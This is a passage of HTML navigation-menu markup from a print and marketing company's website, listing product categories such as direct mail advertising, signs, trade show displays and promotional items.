ubermenu-item-61462 ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap" href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-digital-advertising/"><span class="ubermenu-target-title ubermenu-target-text">Direct Mail + Digital Ads</span></a></li><li id="menu-item-61463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above" href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-150x150.jpg" srcset="https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-250x250.jpg 250w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1-100x100.jpg 100w, https://plumgroveinc.com/wp-content/uploads/direct-mail-digital-advertising-icon-300x300-1.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="direct-mail-digital-advertising-icon-300&#215;300"  /><span class="ubermenu-target-title ubermenu-target-text">Informed Delivery</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Your contacts receive an email from USPS featuring a digital ad for your mail piece.</span></a></li></ul></li><li class=" uber-column-padding-top-25 ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61464 ubermenu-item-level-2 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61464"><ul  class="ubermenu-submenu ubermenu-submenu-id-61464 ubermenu-submenu-type-stack"  ><li id="menu-item-61465" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61465 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-image_above" href="/products/direct-mail-marketing/direct-mail-geofencing/"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-150x150.jpg" srcset="https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-150x150.jpg 150w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-75x75.jpg 75w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-256x256.jpg 256w, https://plumgroveinc.com/wp-content/uploads/direct-mail-geofencing-ads-hero-2150x1080-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" width="150" height="150" alt="Direct Mail Geofencing"  /><span class="ubermenu-target-title ubermenu-target-text">Addressable Geofencing</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Mailing list contacts see your digital ads on phones, computers &#038; Internet TVs.</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-61423" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61423 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator printing-services-item" href="https://plumgroveinc.com/products/trade-show-displays/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">DISPLAYS &#038; SIGNS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61423 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61424 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61424"><ul  class="ubermenu-submenu ubermenu-submenu-id-61424 ubermenu-submenu-type-stack"  ><li id="menu-item-61468" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61468 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/signs/"><span class="ubermenu-target-title ubermenu-target-text">Signs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61468 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65152" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-65152 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/light-boxes/"><span class="ubermenu-target-title ubermenu-target-text">Light Boxes</span></a></li><li id="menu-item-73158" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-73158 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/custom-banners/"><span class="ubermenu-target-title ubermenu-target-text">Banners</span></a></li><li id="menu-item-61467" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/banners-and-signs/banner-stands/"><span class="ubermenu-target-title ubermenu-target-text">Banner Stands</span></a></li><li id="menu-item-4707557" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-4707557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-boxes/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li><li class="ubermenu-divider"><hr/></li></ul></li><li id="menu-item-6033306" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-6033306 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-displays/"><span class="ubermenu-target-title ubermenu-target-text">Custom Displays</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6033306 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6033326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6033326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/custom-displays/?filter_features=point-of-sale"><span class="ubermenu-target-title ubermenu-target-text">Point of Purchase</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-66219 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-66219"><ul  class="ubermenu-submenu ubermenu-submenu-id-66219 ubermenu-submenu-type-stack"  ><li id="menu-item-61426" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61426 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/"><span class="ubermenu-target-title ubermenu-target-text">Trade Show Displays</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61426 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61427" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/displays-by-size/"><span class="ubermenu-target-title ubermenu-target-text">Displays By Size</span></a></li><li id="menu-item-65150" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-65150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/pop-up-displays/"><span class="ubermenu-target-title ubermenu-target-text">Pop Up Displays</span></a></li><li id="menu-item-61433" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/trade-show-rentals/"><span class="ubermenu-target-title ubermenu-target-text">Rental Displays</span></a></li><li id="menu-item-61432" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/outdoor-displays/"><span class="ubermenu-target-title ubermenu-target-text">Outdoor Displays</span></a></li><li id="menu-item-61441" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61441 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/replacement-graphics/"><span class="ubermenu-target-title ubermenu-target-text">Replacement Graphics</span></a></li><li id="menu-item-61440" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61440 ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=giveaway"><span class="ubermenu-target-title ubermenu-target-text">Trade Show Giveaways</span></a></li><li id="menu-item-4707286" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-4707286 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/"><span class="ubermenu-target-title ubermenu-target-text">Shop All</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61434 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61434"><ul  class="ubermenu-submenu ubermenu-submenu-id-61434 ubermenu-submenu-type-stack"  ><li id="menu-item-62800" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-62800 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/"><span class="ubermenu-target-title ubermenu-target-text">Technology</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-62800 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61437" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/charging-stations/"><span class="ubermenu-target-title ubermenu-target-text">Charging Stations</span></a></li><li id="menu-item-61438" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61438 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/ipad-stands-and-mounts/"><span class="ubermenu-target-title ubermenu-target-text">Ipad Stands &#038; Mounts</span></a></li><li id="menu-item-61439" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61439 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/technology/tv-stands-monitor-mounts/"><span class="ubermenu-target-title ubermenu-target-text">TV Stands &amp; Monitor Mounts</span></a></li></ul></li></ul></li><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61442 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-4 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61442"><ul  class="ubermenu-submenu ubermenu-submenu-id-61442 ubermenu-submenu-type-stack"  ><li id="menu-item-62802" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-parent ubermenu-item-62802 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-62802 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61444" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/displays/counters-podiums/"><span class="ubermenu-target-title ubermenu-target-text">Counters &amp; Podiums</span></a></li><li id="menu-item-61447" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/table-covers/"><span class="ubermenu-target-title ubermenu-target-text">Table Covers</span></a></li><li id="menu-item-61448" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/brochure-holders/"><span class="ubermenu-target-title ubermenu-target-text">Brochure Holders</span></a></li><li id="menu-item-61445" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/display-lighting/"><span class="ubermenu-target-title ubermenu-target-text">Display Lighting</span></a></li><li id="menu-item-61449" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/flooring/"><span class="ubermenu-target-title ubermenu-target-text">Flooring</span></a></li><li id="menu-item-61446" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/cases-bags/"><span class="ubermenu-target-title ubermenu-target-text">Cases &amp; Bags</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-64649" class="uber-mega-no-height ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-64649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="https://plumgroveinc.com/product-category/promotional-products/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">PROMO ITEMS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64649 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61470 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61470"><ul  class="ubermenu-submenu ubermenu-submenu-id-61470 ubermenu-submenu-type-stack"  ><li id="menu-item-61471" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61471 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap" href="https://plumgroveinc.com/product-category/promotional-products/"><span class="ubermenu-target-title ubermenu-target-text">Promotional Products</span></a></li><li id="menu-item-61472" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61472 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?PriceFrom=0&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Under $1</span></a></li><li id="menu-item-61473" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61473 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Bags+and+Backpacks"><span class="ubermenu-target-title ubermenu-target-text">Bags</span></a></li><li id="menu-item-61998" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61998 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=candy"><span class="ubermenu-target-title ubermenu-target-text">Candy</span></a></li><li id="menu-item-61474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Apparel"><span class="ubermenu-target-title ubermenu-target-text">Custom Clothing</span></a></li><li id="menu-item-61475" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61475 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=gifts"><span class="ubermenu-target-title ubermenu-target-text">Gifts</span></a></li><li id="menu-item-65449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=hand+sanitizer"><span class="ubermenu-target-title ubermenu-target-text">Hand Sanitizer</span></a></li><li id="menu-item-61477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61477 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Caps+Hats+and+Headgear"><span class="ubermenu-target-title ubermenu-target-text">Custom Hats</span></a></li><li id="menu-item-62003" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62003 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Keychains"><span class="ubermenu-target-title ubermenu-target-text">Key Chains</span></a></li></ul></li><li class=" uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61476 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61476"><ul  class="ubermenu-submenu ubermenu-submenu-id-61476 ubermenu-submenu-type-stack"  ><li id="menu-item-61478" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61478 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=lanyard"><span class="ubermenu-target-title ubermenu-target-text">Lanyards</span></a></li><li id="menu-item-62008" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62008 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=magnet"><span class="ubermenu-target-title ubermenu-target-text">Magnets</span></a></li><li id="menu-item-61479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=mug"><span class="ubermenu-target-title ubermenu-target-text">Mugs</span></a></li><li id="menu-item-61481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pen"><span class="ubermenu-target-title ubermenu-target-text">Pens</span></a></li><li id="menu-item-61482" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61482 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=name+badge"><span class="ubermenu-target-title ubermenu-target-text">Name Badges</span></a></li><li id="menu-item-61994" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61994 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=socks"><span class="ubermenu-target-title ubermenu-target-text">Socks</span></a></li><li id="menu-item-61996" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61996 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=stress+toy"><span class="ubermenu-target-title ubermenu-target-text">Stress Balls</span></a></li><li id="menu-item-61483" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61483 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sunglasses"><span class="ubermenu-target-title ubermenu-target-text">Custom Sunglasses</span></a></li></ul></li><li class=" uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61480 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61480"><ul  class="ubermenu-submenu ubermenu-submenu-id-61480 ubermenu-submenu-type-stack"  ><li id="menu-item-61995" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61995 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=t-shirt"><span class="ubermenu-target-title ubermenu-target-text">Custom T-shirts</span></a></li><li id="menu-item-62000" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62000 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Tech"><span class="ubermenu-target-title ubermenu-target-text">Technology</span></a></li><li id="menu-item-62009" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62009 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=trophy"><span class="ubermenu-target-title ubermenu-target-text">Trophies</span></a></li><li id="menu-item-12093214" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-12093214 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/video-brochures/"><span class="ubermenu-target-title ubermenu-target-text">Video Brochures</span></a></li><li id="menu-item-62005" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62005 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=water+bottle"><span class="ubermenu-target-title ubermenu-target-text">Water Bottles</span></a></li><li id="menu-item-3794055" class="ubermenu-item 